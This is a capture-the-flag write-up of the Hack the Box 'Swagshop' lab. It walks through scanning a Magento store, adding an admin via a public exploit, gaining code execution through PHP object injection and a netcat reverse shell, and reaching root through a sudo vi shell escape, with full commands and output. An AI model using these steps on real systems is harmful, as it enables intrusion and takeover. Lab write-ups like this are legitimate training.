Today we are going to solve another CTF challenge “Swagshop” which is available online for those who want to increase their skill in penetration testing and black box testing. Node is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Easy
Task: find user.txt and root.txt file on victim’s machine.
c:\PENTEST>nmap -Pn -sC -sV 10.10.10.140
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-13 16:08 W. Europe Standard Time
Stats: 0:00:11 elapsed; 0 hosts completed (0 up), 0 undergoing Host Discovery
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Stats: 0:00:12 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 0.05% done
Nmap scan report for 10.10.10.140
Host is up (0.027s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home page
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.64 seconds
Based on the ssh and Apache Versions, the host is likely Ubuntu Xenial (16.04).
Website – TCP 80
Site is a Magento store for HTB:

Directory Brute Force
gobuster finds a bunch of paths, but all seems related to Magento.
root@kali:~/htb# gobuster dir -w /usr/share/wordlists/dirb/common.txt -x php -t 50 -u http://10.10.10.140/
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.140/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2019/11/13 10:25:46 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.hta (Status: 403)
/.hta.php (Status: 403)
/app (Status: 301)
/api.php (Status: 200)
/cron.php (Status: 200)
/errors (Status: 301)
/favicon.ico (Status: 200)
/includes (Status: 301)
/index.php (Status: 200)
/install.php (Status: 200)
/index.php (Status: 200)
/js (Status: 301)
/lib (Status: 301)
/media (Status: 301)
/pkginfo (Status: 301)
/server-status (Status: 403)
/shell (Status: 301)
/skin (Status: 301)
/var (Status: 301)
===============================================================
2019/11/13 10:25:56 Finished
===============================================================
At the bottom of the page, I notice the copyright date of 2014:

That’s interesting, as if it’s that old, it should be vulnerable to a lot of exploits. Looing around at common Magento paths, I’ll see a different date on /index.php/admin/:

I can also check /RELEASE_NOTES.txt, but it only gives release notes up to version 1.7.0.2, and then it gives a url to visit for later version release notes, so this isn’t helpful:

All of this leads me to the conclusion that I don’t really know what version is running, but that I have a hunch that it could be older.
Shell as www-data
Add Admin Login
Looking at both Google and searchsploit, I’l find a bunch of exploits for Magento. First, I’ll use one called “shoplift” exploit to add an admin user. I’ll download the python script from https://github.com/puckiestyle/python/blob/master/magento_createuser.py ,and run it:
root@kali:~/htb/swagshop# python magento_createuser.py http://10.10.10.140
WORKED
Check http://10.10.10.140/admin with creds puck:iestyle
I can verify these creds by logging in at http://10.10.10.140/index.php/admin:
RCE #1 – PHP Object Injection

Now that I’m authenticated as administer, there’s another exploit that will come in handy that I found with searchsploit:
The authenticated RCE python script looked the most interesting.
For background on this bug, it’s a PHP Object Injection vulnerability, detailed by one of the researchers who found it here. PHP Object Injection is a class of bugs that falls under deserialization vulnerabilities. Basically, the server passes a php object into the page, and when the browser submits back to the server, it sends that object as a parameter. To prevent evil users from messing with the object, Magento uses a keyed hash to ensure integrity. However, the key for the hash is the install data, which can be retrieved from /app/etc/local.xml. This means that once I have that date, I can forge signed objects and inject my own code, which leads to RCE.
I’ll make a copy of the POC from searchsploit -m exploits/php/webapps/37811.pyIn the config section, I’ll have to update 3 fields:
# Config.
username = 'puckie'
password = 'style'
php_function = 'system' # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000' # This needs to be the exact date from /app/etc/local.xml
I got the date from the page as suggested:
root@kali:~/htb# curl -s http://10.10.10.140/app/etc/local.xml | grep date
<date><![CDATA[Wed, 08 May 2019 07:23:09 +0000]]></date>
I download the fixxed script from https://github.com/puckiestyle/python/blob/master/magento_rce.py
root@kali:~/htb/swagshop# python magento_rce.py 'http://10.10.10.140/index.php/admin' "uname -a"
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
Shell
root@kali:~/htb# rlwrap nc -lvp 4444
listening on [any] 4444 ...
10.10.10.140: inverse host lookup failed: Unknown host
connect to [10.10.14.82] from (UNKNOWN) [10.10.10.140] 56756
bash: cannot set terminal process group (1289): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ python3 -c "import pty; pty.spawn('/bin/bash')"
<html$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@swagshop:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/var/www/html$
I also can grab user.txtwith :
root@kali:~/htb/swagshop# python magento_rce.py 'http://10.10.10.140/index.php/admin' "cat /home/haris/user.txt" a44*****ac8
Privesc to root
sudo -l shows I can run sudo with no password on vi in the web dir:
www-data@swagshop:/home/haris$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*I can also use the example on GTFOBins, and get a shell from the command line:
www-data@swagshop:/var/www/html$ sudo vi /var/www/html/puckie -c ':!/bin/sh'
# id id uid=0(root) gid=0(root) groups=0(root) # cat /root/root.txt cat /root/root.txt c2b0*****721 ___ ___ /| |/|\| |\ /_| ´ |.` |_\ We are open! (Almost) | |. | | |. | Join the beta HTB Swag Store! |___|.__| https://hackthebox.store/password PS: Use root flag as password!
Author : Jacco Straathof